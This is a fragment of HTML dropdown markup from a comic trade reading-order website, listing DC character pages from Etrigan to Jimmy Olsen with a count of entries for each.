	<option value='https://www.tradereadingorder.com/character/etriganthe-demon/'>Etrigan/The&nbsp;Demon (5)</option>
	<option value='https://www.tradereadingorder.com/character/etta-candy/'>Etta&nbsp;Candy (3)</option>
	<option value='https://www.tradereadingorder.com/character/eucrasua/'>Eucrasua (2)</option>
	<option value='https://www.tradereadingorder.com/character/euryale/'>Euryale (2)</option>
	<option value='https://www.tradereadingorder.com/character/eurydice/'>Eurydice (2)</option>
	<option value='https://www.tradereadingorder.com/character/eve/'>Eve (9)</option>
	<option value='https://www.tradereadingorder.com/character/everyman/'>Everyman (1)</option>
	<option value='https://www.tradereadingorder.com/character/evil-star/'>Evil&nbsp;Star (4)</option>
	<option value='https://www.tradereadingorder.com/character/evolvo-lad/'>Evolvo&nbsp;Lad (2)</option>
	<option value='https://www.tradereadingorder.com/character/extant/'>Extant (2)</option>
	<option value='https://www.tradereadingorder.com/character/extrano/'>Extrano (1)</option>
	<option value='https://www.tradereadingorder.com/character/eyeful-ethel/'>Eyeful&nbsp;Ethel (1)</option>
	<option value='https://www.tradereadingorder.com/character/ezra-paulsen/'>Ezra&nbsp;Paulsen (2)</option>
	<option value='https://www.tradereadingorder.com/character/fade/'>Fade (1)</option>
	<option value='https://www.tradereadingorder.com/character/fadeaway-man/'>Fadeaway&nbsp;Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/fallen-angel/'>Fallen&nbsp;Angel (2)</option>
	<option value='https://www.tradereadingorder.com/character/fastbak/'>Fastbak (1)</option>
	<option value='https://www.tradereadingorder.com/character/fastball/'>Fastball (2)</option>
	<option value='https://www.tradereadingorder.com/character/fatal-five/'>Fatal&nbsp;Five (1)</option>
	<option value='https://www.tradereadingorder.com/character/fatality/'>Fatality (1)</option>
	<option value='https://www.tradereadingorder.com/character/fate/'>Fate (2)</option>
	<option value='https://www.tradereadingorder.com/character/father-time/'>Father&nbsp;Time (2)</option>
	<option value='https://www.tradereadingorder.com/character/fat-marvel/'>Fat&nbsp;Marvel (3)</option>
	<option value='https://www.tradereadingorder.com/character/felix-faust/'>Felix&nbsp;Faust (13)</option>
	<option value='https://www.tradereadingorder.com/character/felix-garrison/'>Felix&nbsp;Garrison (2)</option>
	<option value='https://www.tradereadingorder.com/character/ferret/'>Ferret (2)</option>
	<option value='https://www.tradereadingorder.com/character/ferro/'>Ferro (1)</option>
	<option value='https://www.tradereadingorder.com/character/ferro-lad/'>Ferro&nbsp;Lad (2)</option>
	<option value='https://www.tradereadingorder.com/character/fiddler/'>Fiddler (2)</option>
	<option value='https://www.tradereadingorder.com/character/fiddlers-green/'>Fiddler&#039;s&nbsp;Green (9)</option>
	<option value='https://www.tradereadingorder.com/character/fire/'>Fire (9)</option>
	<option value='https://www.tradereadingorder.com/character/firebrand/'>Firebrand (4)</option>
	<option value='https://www.tradereadingorder.com/character/fire-elemental/'>Fire&nbsp;Elemental (1)</option>
	<option value='https://www.tradereadingorder.com/character/firefly/'>Firefly (5)</option>
	<option value='https://www.tradereadingorder.com/character/firehair/'>Firehair (3)</option>
	<option value='https://www.tradereadingorder.com/character/firehawk/'>Firehawk (8)</option>
	<option value='https://www.tradereadingorder.com/character/fire-lad/'>Fire&nbsp;Lad (2)</option>
	<option value='https://www.tradereadingorder.com/character/firestorm/'>Firestorm (19)</option>
	<option value='https://www.tradereadingorder.com/character/fisherman/'>Fisherman (2)</option>
	<option value='https://www.tradereadingorder.com/character/flamebird/'>Flamebird (5)</option>
	<option value='https://www.tradereadingorder.com/character/flash/'>Flash (92)</option>
	<option value='https://www.tradereadingorder.com/character/flash-barry-allen/'>Flash&nbsp;(Barry&nbsp;Allen) (35)</option>
	<option value='https://www.tradereadingorder.com/character/flash-bart-allen/'>Flash&nbsp;(Bart&nbsp;Allen) (3)</option>
	<option value='https://www.tradereadingorder.com/character/flash-jay-garrick/'>Flash&nbsp;(Jay&nbsp;Garrick) (21)</option>
	<option value='https://www.tradereadingorder.com/character/flash-wally-west/'>Flash&nbsp;(Wally&nbsp;West) (14)</option>
	<option value='https://www.tradereadingorder.com/character/flash-green-lantern/'>Flash&nbsp;/&nbsp;Green&nbsp;Lantern (2)</option>
	<option value='https://www.tradereadingorder.com/character/flash-impulse/'>Flash&nbsp;/&nbsp;Impulse (1)</option>
	<option value='https://www.tradereadingorder.com/character/flash-superman/'>Flash&nbsp;/&nbsp;Superman (1)</option>
	<option value='https://www.tradereadingorder.com/character/flashback/'>Flashback (1)</option>
	<option value='https://www.tradereadingorder.com/character/fleeter/'>Fleeter (1)</option>
	<option value='https://www.tradereadingorder.com/character/floronic-man/'>Floronic&nbsp;Man (16)</option>
	<option value='https://www.tradereadingorder.com/character/flower/'>Flower (3)</option>
	<option value='https://www.tradereadingorder.com/character/fly-girl/'>Fly-Girl (1)</option>
	<option value='https://www.tradereadingorder.com/character/folded-man/'>Folded&nbsp;Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/forager/'>Forager (1)</option>
	<option value='https://www.tradereadingorder.com/character/forever-people/'>Forever&nbsp;People (1)</option>
	<option value='https://www.tradereadingorder.com/character/fourth-world/'>Fourth&nbsp;World (4)</option>
	<option value='https://www.tradereadingorder.com/character/foxglove/'>Foxglove (4)</option>
	<option value='https://www.tradereadingorder.com/character/frankenstein/'>Frankenstein (3)</option>
	<option value='https://www.tradereadingorder.com/character/frank-north/'>Frank&nbsp;North (6)</option>
	<option value='https://www.tradereadingorder.com/character/freedom-beast/'>Freedom&nbsp;Beast (4)</option>
	<option value='https://www.tradereadingorder.com/character/frieda-goren/'>Frieda&nbsp;Goren (4)</option>
	<option value='https://www.tradereadingorder.com/character/funky-flashman/'>Funky&nbsp;Flashman (1)</option>
	<option value='https://www.tradereadingorder.com/character/fun-land/'>Fun&nbsp;Land (2)</option>
	<option value='https://www.tradereadingorder.com/character/fury/'>Fury (15)</option>
	<option value='https://www.tradereadingorder.com/character/g-c-p-d/'>G.C.P.D (3)</option>
	<option value='https://www.tradereadingorder.com/character/gabriel/'>Gabriel (1)</option>
	<option value='https://www.tradereadingorder.com/character/gambler/'>Gambler (4)</option>
	<option value='https://www.tradereadingorder.com/character/gangthet/'>Gangthet (1)</option>
	<option value='https://www.tradereadingorder.com/character/ganthet/'>Ganthet (2)</option>
	<option value='https://www.tradereadingorder.com/character/gardner-fox/'>Gardner&nbsp;Fox (2)</option>
	<option value='https://www.tradereadingorder.com/character/garguax/'>Garguax (1)</option>
	<option value='https://www.tradereadingorder.com/character/garlak/'>Garlak (1)</option>
	<option value='https://www.tradereadingorder.com/character/garn-daanuth/'>Garn&nbsp;Daanuth (1)</option>
	<option value='https://www.tradereadingorder.com/character/garryn-bek/'>Garryn&nbsp;Bek (1)</option>
	<option value='https://www.tradereadingorder.com/character/garryn-bel/'>Garryn&nbsp;Bel (1)</option>
	<option value='https://www.tradereadingorder.com/character/gary/'>Gary (1)</option>
	<option value='https://www.tradereadingorder.com/character/gary-holland/'>Gary&nbsp;Holland (2)</option>
	<option value='https://www.tradereadingorder.com/character/gary-lester/'>Gary&nbsp;Lester (2)</option>
	<option value='https://www.tradereadingorder.com/character/gas-girl/'>Gas&nbsp;Girl (2)</option>
	<option value='https://www.tradereadingorder.com/character/gay-ghost/'>Gay&nbsp;Ghost (1)</option>
	<option value='https://www.tradereadingorder.com/character/gearhead/'>Gearhead (1)</option>
	<option value='https://www.tradereadingorder.com/character/geen-arrow/'>Geen&nbsp;Arrow (1)</option>
	<option value='https://www.tradereadingorder.com/character/gehenna/'>Gehenna (2)</option>
	<option value='https://www.tradereadingorder.com/character/geiger/'>Geiger (1)</option>
	<option value='https://www.tradereadingorder.com/character/geist/'>Geist (2)</option>
	<option value='https://www.tradereadingorder.com/character/gemini/'>Gemini (1)</option>
	<option value='https://www.tradereadingorder.com/character/gemma-masters/'>Gemma&nbsp;Masters (3)</option>
	<option value='https://www.tradereadingorder.com/character/general-immortus/'>General&nbsp;Immortus (1)</option>
	<option value='https://www.tradereadingorder.com/character/general-sunderland/'>General&nbsp;Sunderland (4)</option>
	<option value='https://www.tradereadingorder.com/character/general-wade-eiling/'>General&nbsp;Wade&nbsp;Eiling (1)</option>
	<option value='https://www.tradereadingorder.com/character/general-zod/'>General&nbsp;Zod (5)</option>
	<option value='https://www.tradereadingorder.com/character/gentleman-ghost/'>Gentleman&nbsp;Ghost (3)</option>
	<option value='https://www.tradereadingorder.com/character/geo-force/'>Geo-Force (17)</option>
	<option value='https://www.tradereadingorder.com/character/george/'>George (2)</option>
	<option value='https://www.tradereadingorder.com/character/george-ridley/'>George&nbsp;Ridley (1)</option>
	<option value='https://www.tradereadingorder.com/character/george-taylor/'>George&nbsp;Taylor (9)</option>
	<option value='https://www.tradereadingorder.com/character/gerald-ford/'>Gerald&nbsp;Ford (1)</option>
	<option value='https://www.tradereadingorder.com/character/germ-man/'>Germ-Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/geryon/'>Geryon (2)</option>
	<option value='https://www.tradereadingorder.com/character/getaway-genius/'>Getaway&nbsp;Genius (1)</option>
	<option value='https://www.tradereadingorder.com/character/ghast/'>Ghast (4)</option>
	<option value='https://www.tradereadingorder.com/character/ghost/'>Ghost (5)</option>
	<option value='https://www.tradereadingorder.com/character/ghost-fox-killer/'>Ghost&nbsp;Fox&nbsp;Killer (1)</option>
	<option value='https://www.tradereadingorder.com/character/ghost-hiding-in-the-rushes/'>Ghost&nbsp;Hiding&nbsp;In&nbsp;The&nbsp;Rushes (5)</option>
	<option value='https://www.tradereadingorder.com/character/ghost-patrol/'>Ghost&nbsp;Patrol (2)</option>
	<option value='https://www.tradereadingorder.com/character/giganta/'>Giganta (1)</option>
	<option value='https://www.tradereadingorder.com/character/gil-kane/'>Gil&nbsp;Kane (1)</option>
	<option value='https://www.tradereadingorder.com/character/girder/'>Girder (1)</option>
	<option value='https://www.tradereadingorder.com/character/giveaways-2/'>giveaways (1)</option>
	<option value='https://www.tradereadingorder.com/character/gizmo/'>Gizmo (5)</option>
	<option value='https://www.tradereadingorder.com/character/gleek/'>Gleek (1)</option>
	<option value='https://www.tradereadingorder.com/character/glenda-mark/'>Glenda&nbsp;Mark (1)</option>
	<option value='https://www.tradereadingorder.com/character/glob/'>Glob (2)</option>
	<option value='https://www.tradereadingorder.com/character/glomulus/'>Glomulus (1)</option>
	<option value='https://www.tradereadingorder.com/character/gloria-mundi/'>Gloria&nbsp;Mundi (1)</option>
	<option value='https://www.tradereadingorder.com/character/glorious-godfrey/'>Glorious&nbsp;Godfrey (2)</option>
	<option value='https://www.tradereadingorder.com/character/gloss/'>Gloss (2)</option>
	<option value='https://www.tradereadingorder.com/character/gluttony/'>Gluttony (1)</option>
	<option value='https://www.tradereadingorder.com/character/godfrey/'>Godfrey (1)</option>
	<option value='https://www.tradereadingorder.com/character/godiva/'>Godiva (3)</option>
	<option value='https://www.tradereadingorder.com/character/gold/'>Gold (6)</option>
	<option value='https://www.tradereadingorder.com/character/golden-boy/'>Golden&nbsp;Boy (1)</option>
	<option value='https://www.tradereadingorder.com/character/golden-gladiator-ii/'>Golden&nbsp;Gladiator&nbsp;II (3)</option>
	<option value='https://www.tradereadingorder.com/character/golden-glider/'>Golden&nbsp;Glider (4)</option>
	<option value='https://www.tradereadingorder.com/character/golden-guardian/'>Golden&nbsp;Guardian (1)</option>
	<option value='https://www.tradereadingorder.com/character/goldface/'>Goldface (1)</option>
	<option value='https://www.tradereadingorder.com/character/goldie/'>Goldie (11)</option>
	<option value='https://www.tradereadingorder.com/character/gonzo/'>Gonzo (1)</option>
	<option value='https://www.tradereadingorder.com/character/gordy-fellowes/'>Gordy&nbsp;Fellowes (2)</option>
	<option value='https://www.tradereadingorder.com/character/gorilla-grodd/'>Gorilla&nbsp;Grodd (13)</option>
	<option value='https://www.tradereadingorder.com/character/gotham-central/'>Gotham&nbsp;Central (10)</option>
	<option value='https://www.tradereadingorder.com/character/gotham-city-sirens/'>Gotham&nbsp;City&nbsp;Sirens (2)</option>
	<option value='https://www.tradereadingorder.com/character/gpaak/'>Gpaak (1)</option>
	<option value='https://www.tradereadingorder.com/character/grace-choi/'>Grace&nbsp;Choi (3)</option>
	<option value='https://www.tradereadingorder.com/character/grandmaster/'>Grandmaster (1)</option>
	<option value='https://www.tradereadingorder.com/character/granny-goodness/'>Granny&nbsp;Goodness (4)</option>
	<option value='https://www.tradereadingorder.com/character/gravedigger/'>Gravedigger (3)</option>
	<option value='https://www.tradereadingorder.com/character/greed/'>Greed (1)</option>
	<option value='https://www.tradereadingorder.com/character/greel-lantern-hal-jordan/'>Greel&nbsp;Lantern&nbsp;(Hal&nbsp;Jordan) (1)</option>
	<option value='https://www.tradereadingorder.com/character/green-arrow/'>Green&nbsp;Arrow (70)</option>
	<option value='https://www.tradereadingorder.com/character/green-arrow-black-canary/'>Green&nbsp;Arrow.&nbsp;Black&nbsp;Canary (2)</option>
	<option value='https://www.tradereadingorder.com/character/green-arrowblack-canary/'>Green&nbsp;Arrow/Black&nbsp;Canary (6)</option>
	<option value='https://www.tradereadingorder.com/character/green-fury/'>Green&nbsp;Fury (3)</option>
	<option value='https://www.tradereadingorder.com/character/green-lambkin/'>Green&nbsp;Lambkin (1)</option>
	<option value='https://www.tradereadingorder.com/character/green-lantern/'>Green&nbsp;Lantern (135)</option>
	<option value='https://www.tradereadingorder.com/character/green-lantern-alan-scott/'>Green&nbsp;Lantern&nbsp;(Alan&nbsp;Scott) (27)</option>
	<option value='https://www.tradereadingorder.com/character/green-lantern-guy-gardner/'>Green&nbsp;Lantern&nbsp;(Guy&nbsp;Gardner) (19)</option>
	<option value='https://www.tradereadingorder.com/character/green-lantern-guy-garnder/'>Green&nbsp;Lantern&nbsp;(Guy&nbsp;Garnder) (1)</option>
	<option value='https://www.tradereadingorder.com/character/green-lantern-guy-lantern/'>Green&nbsp;Lantern&nbsp;(Guy&nbsp;Lantern) (1)</option>
	<option value='https://www.tradereadingorder.com/character/green-lantern-hal-jordan/'>Green&nbsp;Lantern&nbsp;(Hal&nbsp;Jordan) (47)</option>
	<option value='https://www.tradereadingorder.com/character/green-lantern-hal-jordon/'>Green&nbsp;Lantern&nbsp;(Hal&nbsp;Jordon) (1)</option>
	<option value='https://www.tradereadingorder.com/character/green-lantern-john-stewart/'>Green&nbsp;Lantern&nbsp;(John&nbsp;Stewart) (18)</option>
	<option value='https://www.tradereadingorder.com/character/green-lantern-kyle-rayner/'>Green&nbsp;Lantern&nbsp;(Kyle&nbsp;Rayner) (8)</option>
	<option value='https://www.tradereadingorder.com/character/green-lantern-green-arrow/'>Green&nbsp;Lantern&nbsp;/&nbsp;Green&nbsp;Arrow (3)</option>
	<option value='https://www.tradereadingorder.com/character/green-lantern-green-arrow-batman/'>Green&nbsp;Lantern&nbsp;/&nbsp;Green&nbsp;Arrow&nbsp;/&nbsp;Batman (1)</option>
	<option value='https://www.tradereadingorder.com/character/green-lanternsuperman/'>Green&nbsp;Lantern/Superman (1)</option>
	<option value='https://www.tradereadingorder.com/character/green-lantern-corps/'>Green&nbsp;Lantern&nbsp;Corps (20)</option>
	<option value='https://www.tradereadingorder.com/character/green-man/'>Green&nbsp;Man (2)</option>
	<option value='https://www.tradereadingorder.com/character/gregorio-de-la-vega/'>Gregorio&nbsp;de&nbsp;la&nbsp;Vega (1)</option>
	<option value='https://www.tradereadingorder.com/character/gregory/'>Gregory (5)</option>
	<option value='https://www.tradereadingorder.com/character/grifter-midnighter/'>Grifter&nbsp;+&nbsp;Midnighter (1)</option>
	<option value='https://www.tradereadingorder.com/character/grunt/'>Grunt (1)</option>
	<option value='https://www.tradereadingorder.com/character/guardian/'>Guardian (9)</option>
	<option value='https://www.tradereadingorder.com/character/guardians-of-the-universe/'>Guardians&nbsp;Of&nbsp;The&nbsp;Universe (3)</option>
	<option value='https://www.tradereadingorder.com/character/guenevere/'>Guenevere (2)</option>
	<option value='https://www.tradereadingorder.com/character/gunfire/'>Gunfire (2)</option>
	<option value='https://www.tradereadingorder.com/character/gunner/'>Gunner (3)</option>
	<option value='https://www.tradereadingorder.com/character/gypsy/'>Gypsy (9)</option>
	<option value='https://www.tradereadingorder.com/character/h-e-r-o/'>H.E.R.O (1)</option>
	<option value='https://www.tradereadingorder.com/character/hades/'>Hades (2)</option>
	<option value='https://www.tradereadingorder.com/character/hal-carter/'>Hal&nbsp;Carter (4)</option>
	<option value='https://www.tradereadingorder.com/character/halo/'>Halo (9)</option>
	<option value='https://www.tradereadingorder.com/character/hamnet-shakespeare/'>Hamnet&nbsp;Shakespeare (2)</option>
	<option value='https://www.tradereadingorder.com/character/harbinger/'>Harbinger (4)</option>
	<option value='https://www.tradereadingorder.com/character/harbringer/'>Harbringer (1)</option>
	<option value='https://www.tradereadingorder.com/character/hardhat/'>Hardhat (1)</option>
	<option value='https://www.tradereadingorder.com/character/hardware/'>Hardware (6)</option>
	<option value='https://www.tradereadingorder.com/character/harlequin/'>Harlequin (6)</option>
	<option value='https://www.tradereadingorder.com/character/harley-quinn/'>Harley&nbsp;Quinn (3)</option>
	<option value='https://www.tradereadingorder.com/character/harm/'>Harm (1)</option>
	<option value='https://www.tradereadingorder.com/character/harmless-crazy/'>Harmless&nbsp;Crazy (2)</option>
	<option value='https://www.tradereadingorder.com/character/harold-smith/'>Harold&nbsp;Smith (2)</option>
	<option value='https://www.tradereadingorder.com/character/haroun-al-raschid/'>Haroun&nbsp;Al&nbsp;Raschid (2)</option>
	<option value='https://www.tradereadingorder.com/character/harry-matthews/'>Harry&nbsp;Matthews (1)</option>
	<option value='https://www.tradereadingorder.com/character/harvey-bullock/'>Harvey&nbsp;Bullock (7)</option>
	<option value='https://www.tradereadingorder.com/character/harvey-ramsey/'>Harvey&nbsp;Ramsey (2)</option>
	<option value='https://www.tradereadingorder.com/character/hate/'>Hate (1)</option>
	<option value='https://www.tradereadingorder.com/character/haunted-tank/'>Haunted&nbsp;Tank (4)</option>
	<option value='https://www.tradereadingorder.com/character/hawk/'>Hawk (7)</option>
	<option value='https://www.tradereadingorder.com/character/hawk-and-dove/'>Hawk&nbsp;And&nbsp;Dove (1)</option>
	<option value='https://www.tradereadingorder.com/character/hawkgirl/'>Hawkgirl (29)</option>
	<option value='https://www.tradereadingorder.com/character/hawkman/'>Hawkman (62)</option>
	<option value='https://www.tradereadingorder.com/character/hawkwoman/'>Hawkwoman (8)</option>
	<option value='https://www.tradereadingorder.com/character/hazel-mcnamara/'>Hazel&nbsp;McNamara (2)</option>
	<option value='https://www.tradereadingorder.com/character/header/'>Header (1)</option>
	<option value='https://www.tradereadingorder.com/character/headmaster-mind/'>Headmaster&nbsp;Mind (1)</option>
	<option value='https://www.tradereadingorder.com/character/heat-wave/'>Heat&nbsp;Wave (8)</option>
	<option value='https://www.tradereadingorder.com/character/heatwave/'>Heatwave (1)</option>
	<option value='https://www.tradereadingorder.com/character/hector-hammond/'>Hector&nbsp;Hammond (4)</option>
	<option value='https://www.tradereadingorder.com/character/helen-of-troy/'>Helen&nbsp;Of&nbsp;Troy (2)</option>
	<option value='https://www.tradereadingorder.com/character/hellblazer/'>HellBlazer (61)</option>
	<option value='https://www.tradereadingorder.com/character/hellboy/'>Hellboy (1)</option>
	<option value='https://www.tradereadingorder.com/character/hellgrammite/'>Hellgrammite (1)</option>
	<option value='https://www.tradereadingorder.com/character/hellhound/'>Hellhound (2)</option>
	<option value='https://www.tradereadingorder.com/character/hello-little-girl/'>Hello&nbsp;Little&nbsp;Girl (2)</option>
	<option value='https://www.tradereadingorder.com/character/henry-wambach/'>Henry&nbsp;Wambach (1)</option>
	<option value='https://www.tradereadingorder.com/character/hephaestus/'>Hephaestus (1)</option>
	<option value='https://www.tradereadingorder.com/character/hera/'>Hera (1)</option>
	<option value='https://www.tradereadingorder.com/character/herald/'>Herald (2)</option>
	<option value='https://www.tradereadingorder.com/character/hercules/'>Hercules (4)</option>
	<option value='https://www.tradereadingorder.com/character/hermas/'>Hermas (2)</option>
	<option value='https://www.tradereadingorder.com/character/herupa-hando-hu/'>Herupa&nbsp;Hando&nbsp;Hu (1)</option>
	<option value='https://www.tradereadingorder.com/character/highfather/'>Highfather (5)</option>
	<option value='https://www.tradereadingorder.com/character/highmaster/'>Highmaster (1)</option>
	<option value='https://www.tradereadingorder.com/character/hindenberg/'>Hindenberg (1)</option>
	<option value='https://www.tradereadingorder.com/character/hinnegan/'>Hinnegan (2)</option>
	<option value='https://www.tradereadingorder.com/character/hippolyta/'>Hippolyta (8)</option>
	<option value='https://www.tradereadingorder.com/character/hitler/'>Hitler (2)</option>
	<option value='https://www.tradereadingorder.com/character/hitman/'>Hitman (5)</option>
	<option value='https://www.tradereadingorder.com/character/hob-gadling/'>Hob&nbsp;Gadling (9)</option>
	<option value='https://www.tradereadingorder.com/character/holiday/'>Holiday (2)</option>
	<option value='https://www.tradereadingorder.com/character/hollis-hobard/'>Hollis&nbsp;Hobard (1)</option>
	<option value='https://www.tradereadingorder.com/character/holocaust/'>Holocaust (4)</option>
	<option value='https://www.tradereadingorder.com/character/hope/'>Hope (1)</option>
	<option value='https://www.tradereadingorder.com/character/hotstreak/'>Hotstreak (3)</option>
	<option value='https://www.tradereadingorder.com/character/houngan/'>Houngan (5)</option>
	<option value='https://www.tradereadingorder.com/character/hourman/'>Hourman (28)</option>
	<option value='https://www.tradereadingorder.com/character/house-of-mystery/'>House&nbsp;of&nbsp;Mystery (7)</option>
	<option value='https://www.tradereadingorder.com/character/house-of-secrets/'>House&nbsp;of&nbsp;Secrets (3)</option>
	<option value='https://www.tradereadingorder.com/character/howard-cosell/'>Howard&nbsp;Cosell (1)</option>
	<option value='https://www.tradereadingorder.com/character/hugh-rankin/'>Hugh&nbsp;Rankin (1)</option>
	<option value='https://www.tradereadingorder.com/character/hugo-marlies/'>Hugo&nbsp;Marlies (1)</option>
	<option value='https://www.tradereadingorder.com/character/human-bomb/'>Human&nbsp;Bomb (9)</option>
	<option value='https://www.tradereadingorder.com/character/human-flame/'>Human&nbsp;Flame (1)</option>
	<option value='https://www.tradereadingorder.com/character/human-target/'>Human&nbsp;Target (8)</option>
	<option value='https://www.tradereadingorder.com/character/humpty-dumpty/'>Humpty&nbsp;Dumpty (1)</option>
	<option value='https://www.tradereadingorder.com/character/huntress/'>Huntress (19)</option>
	<option value='https://www.tradereadingorder.com/character/hush/'>Hush (3)</option>
	<option value='https://www.tradereadingorder.com/character/hyena/'>Hyena (5)</option>
	<option value='https://www.tradereadingorder.com/character/i-vampire/'>I...&nbsp;Vampire (2)</option>
	<option value='https://www.tradereadingorder.com/character/i-q/'>I.Q. (2)</option>
	<option value='https://www.tradereadingorder.com/character/ibac/'>Ibac (6)</option>
	<option value='https://www.tradereadingorder.com/character/ibis/'>Ibis (3)</option>
	<option value='https://www.tradereadingorder.com/character/ibn-al-xuffasch/'>Ibn&nbsp;al&nbsp;Xu&#039;ffasch (1)</option>
	<option value='https://www.tradereadingorder.com/character/ice/'>Ice (2)</option>
	<option value='https://www.tradereadingorder.com/character/ice-cream-soldier/'>Ice&nbsp;Cream&nbsp;Soldier (1)</option>
	<option value='https://www.tradereadingorder.com/character/ice-cream-soldier-iron/'>Ice&nbsp;Cream&nbsp;Soldier&nbsp;Iron (1)</option>
	<option value='https://www.tradereadingorder.com/character/icicle/'>Icicle (7)</option>
	<option value='https://www.tradereadingorder.com/character/icon/'>Icon (5)</option>
	<option value='https://www.tradereadingorder.com/character/imako-hoshi/'>Imako&nbsp;Hoshi (1)</option>
	<option value='https://www.tradereadingorder.com/character/immortal-man-in-darkness/'>Immortal-Man-In-Darkness (1)</option>
	<option value='https://www.tradereadingorder.com/character/immortal-man/'>Immortal&nbsp;Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/impala/'>Impala (3)</option>
	<option value='https://www.tradereadingorder.com/character/impulse/'>Impulse (5)</option>
	<option value='https://www.tradereadingorder.com/character/incunche/'>Incunche (2)</option>
	<option value='https://www.tradereadingorder.com/character/indigo/'>Indigo (5)</option>
	<option value='https://www.tradereadingorder.com/character/infectious-lass/'>Infectious&nbsp;Lass (1)</option>
	<option value='https://www.tradereadingorder.com/character/inferno/'>Inferno (1)</option>
	<option value='https://www.tradereadingorder.com/character/infinity-inc/'>Infinity&nbsp;Inc (2)</option>
	<option value='https://www.tradereadingorder.com/character/invisible-destroyer/'>Invisible&nbsp;Destroyer (3)</option>
	<option value='https://www.tradereadingorder.com/character/invisible-kid/'>Invisible&nbsp;Kid (10)</option>
	<option value='https://www.tradereadingorder.com/character/invunche/'>Invunche (3)</option>
	<option value='https://www.tradereadingorder.com/character/inza-cramer-nelson/'>Inza&nbsp;Cramer&nbsp;Nelson (3)</option>
	<option value='https://www.tradereadingorder.com/character/ion/'>Ion (2)</option>
	<option value='https://www.tradereadingorder.com/character/iota/'>Iota (1)</option>
	<option value='https://www.tradereadingorder.com/character/ira-west/'>Ira&nbsp;West (2)</option>
	<option value='https://www.tradereadingorder.com/character/irene-miller/'>Irene&nbsp;Miller (1)</option>
	<option value='https://www.tradereadingorder.com/character/iris-allen/'>Iris&nbsp;Allen (4)</option>
	<option value='https://www.tradereadingorder.com/character/iris-west/'>Iris&nbsp;West (6)</option>
	<option value='https://www.tradereadingorder.com/character/iron/'>Iron (3)</option>
	<option value='https://www.tradereadingorder.com/character/iron-butterfly/'>Iron&nbsp;Butterfly (3)</option>
	<option value='https://www.tradereadingorder.com/character/iron-cross/'>Iron&nbsp;Cross (1)</option>
	<option value='https://www.tradereadingorder.com/character/iron-curtain/'>Iron&nbsp;Curtain (1)</option>
	<option value='https://www.tradereadingorder.com/character/ironfist-the-avenger/'>Ironfist&nbsp;the&nbsp;Avenger (1)</option>
	<option value='https://www.tradereadingorder.com/character/ishak/'>Ishak (2)</option>
	<option value='https://www.tradereadingorder.com/character/ishtar/'>Ishtar (2)</option>
	<option value='https://www.tradereadingorder.com/character/joan-jonzz/'>J&#039;oan&nbsp;J&#039;onzz (1)</option>
	<option value='https://www.tradereadingorder.com/character/j-devlin-davenport-iii/'>J.&nbsp;Devlin&nbsp;Davenport&nbsp;III (1)</option>
	<option value='https://www.tradereadingorder.com/character/jack-drake/'>Jack&nbsp;Drake (1)</option>
	<option value='https://www.tradereadingorder.com/character/jack-holdaway/'>Jack&nbsp;Holdaway (2)</option>
	<option value='https://www.tradereadingorder.com/character/jack-holdaway-jr/'>Jack&nbsp;Holdaway&nbsp;Jr (2)</option>
	<option value='https://www.tradereadingorder.com/character/jackie-johnson/'>Jackie&nbsp;Johnson (2)</option>
	<option value='https://www.tradereadingorder.com/character/jack-jordan/'>Jack&nbsp;Jordan (1)</option>
	<option value='https://www.tradereadingorder.com/character/jack-o-lantern/'>Jack&nbsp;O&#039;&nbsp;Lantern (1)</option>
	<option value='https://www.tradereadingorder.com/character/jack-olantern/'>Jack&nbsp;O&#039;Lantern (3)</option>
	<option value='https://www.tradereadingorder.com/character/jack-of-spades/'>Jack&nbsp;of&nbsp;Spades (1)</option>
	<option value='https://www.tradereadingorder.com/character/jack-the-ripper/'>Jack&nbsp;the&nbsp;Ripper (1)</option>
	<option value='https://www.tradereadingorder.com/character/jade/'>Jade (12)</option>
	<option value='https://www.tradereadingorder.com/character/jaffar/'>Jaffar (1)</option>
	<option value='https://www.tradereadingorder.com/character/jahanna-constantine/'>Jahanna&nbsp;Constantine (2)</option>
	<option value='https://www.tradereadingorder.com/character/jakeem-thunder/'>Jakeem&nbsp;Thunder (4)</option>
	<option value='https://www.tradereadingorder.com/character/james-corrigan/'>James&nbsp;Corrigan (3)</option>
	<option value='https://www.tradereadingorder.com/character/janissary/'>Janissary (2)</option>
	<option value='https://www.tradereadingorder.com/character/janu-the-jungle-boy/'>Janu&nbsp;the&nbsp;Jungle&nbsp;Boy (1)</option>
	<option value='https://www.tradereadingorder.com/character/janwillem-kroef/'>Janwillem&nbsp;Kroef (1)</option>
	<option value='https://www.tradereadingorder.com/character/jason-bard/'>Jason&nbsp;Bard (1)</option>
	<option value='https://www.tradereadingorder.com/character/jason-blood/'>Jason&nbsp;Blood (4)</option>
	<option value='https://www.tradereadingorder.com/character/jason-hex/'>Jason&nbsp;Hex (1)</option>
	<option value='https://www.tradereadingorder.com/character/jason-todd/'>Jason&nbsp;Todd (1)</option>
	<option value='https://www.tradereadingorder.com/character/java/'>Java (1)</option>
	<option value='https://www.tradereadingorder.com/character/jay-musgrave/'>Jay&nbsp;Musgrave (2)</option>
	<option value='https://www.tradereadingorder.com/character/jayna/'>Jayna (2)</option>
	<option value='https://www.tradereadingorder.com/character/jean-hawkins/'>Jean&nbsp;Hawkins (1)</option>
	<option value='https://www.tradereadingorder.com/character/jean-loring/'>Jean&nbsp;Loring (7)</option>
	<option value='https://www.tradereadingorder.com/character/jeb-turnbull/'>Jeb&nbsp;Turnbull (1)</option>
	<option value='https://www.tradereadingorder.com/character/jed-walker/'>Jed&nbsp;Walker (4)</option>
	<option value='https://www.tradereadingorder.com/character/jennifer-morgan/'>Jennifer&nbsp;Morgan (1)</option>
	<option value='https://www.tradereadingorder.com/character/jericho/'>Jericho (6)</option>
	<option value='https://www.tradereadingorder.com/character/jerro/'>Jerro (2)</option>
	<option value='https://www.tradereadingorder.com/character/jessamy-the-raven/'>Jessamy&nbsp;the&nbsp;Raven (1)</option>
	<option value='https://www.tradereadingorder.com/character/jessica-midnight/'>Jessica&nbsp;Midnight (2)</option>
	<option value='https://www.tradereadingorder.com/character/jet/'>Jet (2)</option>
	<option value='https://www.tradereadingorder.com/character/jewelee/'>Jewelee (4)</option>
	<option value='https://www.tradereadingorder.com/character/jillian-jackson/'>Jillian&nbsp;Jackson (1)</option>
	<option value='https://www.tradereadingorder.com/character/jimmy-olsen/'>Jimmy&nbsp;Olsen (53)</option>
